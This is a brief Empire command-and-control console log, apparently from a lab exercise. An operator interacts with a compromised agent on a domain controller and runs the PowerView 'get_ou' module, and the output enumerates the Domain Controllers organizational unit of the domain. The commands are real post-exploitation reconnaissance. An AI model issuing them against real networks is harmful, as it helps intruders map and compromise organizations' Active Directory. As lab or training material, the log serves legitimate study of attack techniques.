 (Empire: powershell/situational_awareness/network/powerview/process_hunter) > interact dc2016
(Empire: dc2016) > usemodule situational_awareness/network/powerview/get_ou
(Empire: powershell/situational_awareness/network/powerview/get_ou) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 6
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_ou
(Empire: powershell/situational_awareness/network/powerview/get_ou) >
Job started: YUHZ3N
usncreated : 6031
systemflags : -1946157056
iscriticalsystemobject : True
gplink : [LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=us,DC=syberoffense,D
C=com;0]
whenchanged : 11/5/2019 1:29:28 AM
objectclass : {top, organizationalUnit}
showinadvancedviewonly : False
usnchanged : 6031
dscorepropagationdata : {11/5/2019 5:31:55 PM, 1/1/1601 12:00:01 AM}
name : Domain Controllers
description : Default container for domain controllers
distinguishedname : OU=Domain Controllers,DC=us,DC=syberoffense,DC=com
ou : Domain Controllers
whencreated : 11/5/2019 1:29:28 AM
instancetype : 4
objectguid : fdb30a85-e3fe-452d-83e0-0f2561461665
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=us,DC=syberoffense,DC=com